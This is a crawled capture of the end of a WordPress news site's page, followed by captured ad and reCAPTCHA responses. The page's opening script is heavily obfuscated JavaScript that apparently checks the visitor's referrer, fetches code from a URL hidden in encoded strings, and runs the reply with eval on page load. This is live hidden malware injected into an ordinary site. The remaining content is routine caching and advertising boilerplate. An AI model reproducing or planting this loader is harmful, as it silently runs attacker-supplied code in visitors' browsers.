ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_381856884237 (); else document.addEventListener ('DOMContentLoaded', ai_run_381856884237);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 99/154 queries in 0.342 seconds using Disk

Served from: www.adomonline.com @ 2026-01-16 04:19:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2399321":152}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qNvF1sGKHn57eBsa0i2bSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768537157923');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUwSFfCws8nzvU3lK9j9rUrVKrDx9GhwqrTWMjjp9YZiiU05xNZOELtL-55htVcFQlgv2IHQm_y66nHkkBGhTqRcstOUqQhyoOaJh-AnbTi-tW7aFoeGBpZ6YGhs7njvp3jF0O1ECUx3ZjlLLxWm-gEqfPzyuhyrwkm9vm53JukeiO0oK7CiixXfoju/_/oas_home_/contextualad./oasadfunction./buttonads./ads/smi24-
body_size: -1292
content:
window['75d6409c-9879-40d8-91b8-b5afdc6d9b7f'] = true;